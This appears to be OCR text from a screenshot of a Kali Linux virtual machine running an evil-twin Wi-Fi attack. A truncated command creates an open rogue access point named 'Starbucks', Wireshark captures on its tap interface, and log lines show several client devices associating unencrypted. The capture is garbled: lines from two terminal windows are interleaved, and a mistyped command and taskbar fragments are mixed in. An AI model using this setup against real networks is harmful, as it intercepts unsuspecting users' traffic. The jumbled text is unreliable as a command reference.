 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 6 2 12:39
Restore Sess
root@kali: ~
root@kali: ~
File Actions Edit View Help
Kali Linux
root㉿kali ~
--essid Starbucks -c 11 wlan0
# wire
Created tap interface at0
Command 'wire' not found, did you mean:
command 'wike' from deb wike
set MTU on at0 to 1500
command 'wipe' from deb wipe
with BSSID 22:5C:E4:4C:35:2B started.
Try: apt install <deb name>
12:38:42 Client 9A:B3:7B:DB:01:26 associated (unencrypted) to ESSID: "Starbucks"
root㉿kali ~
Client 9A:B3:7B:DB:01:26 associated (unencrypted) to ESSID: "Starbucks"
# wireshark
** (wireshark:39892) 12:38:39.155578 [Capture MESSAGE] -- Capture Start ...
** (wireshark:39892) 12:38:39.190631 [Capture MESSAGE] -- Capture started
** (wireshark:39892) 12:38:39.190708 [Capture MESSAGE] -- File: "/tmp/wireshark_at0CXPM21.pcapng"
12:39:03 Client 9A:B3:7B:DB:01:26 reassociated (unencrypted) to ESSID: "Starbucks"
12:39:03 Client 9A:B3:7B:DB:01:26 reassociated (unencrypted) to ESSID: "Starbucks"
12:39:03 Client 9A:B3:7B:DB:01:26 reassociated (unencrypted) to ESSID: "Starbucks"
12:39:03 Client 9A:B3:7B:DB:01:26 reassociated (unencrypted) to ESSID: "Starbucks"
12:39:15 Client 9A:B3:7B:DB:01:26 associated (unencrypted) to ESSID: "Starbucks"
12:39:17 Client 66:EF:EB:79:61:D9 associated (unencrypted) to ESSID: "Starbucks"
12:39:17 Client 66:EF:EB:79:61:D9 associated (unencrypted) to ESSID: "Starbucks"
12:39:17 Client 66:EF:EB:79:61:D9 associated (unencrypted) to ESSID: "Starbucks"
12:39:20 Client 9A:B3:7B:DB:01:26 reassociated (unencrypted) to ESSID: "Starbucks"
12:39:22 Client 32:05:6C:02:A6:B5 associated (unencrypted) to ESSID: "Starbucks"
12:39:22 Client 32:05:6C:02:A6:B5 associated (unencrypted) to ESSID: "Starbucks"
12:39:22 Client 32:05:6C:02:A6:B5 associated (unencrypted) to ESSID: "Starbucks"
12:39:22 Client 32:05:6C:02:A6:B5 associated (unencrypted) to ESSID: "Starbucks"
12:39:22 Client 32:05:6C:02:A6:B5 associated (unencrypted) to ESSID: "Starbucks"
12:39:22 Client 32:05:6C:02:A6:B5 associated (unencrypted) to ESSID: "Starbucks"
12:39:22 Client 32:05:6C:02:A6:B5 associated (unencrypted) to ESSID: "Starbucks"
Type here to search
20%
ENG
12:39
31/03/2023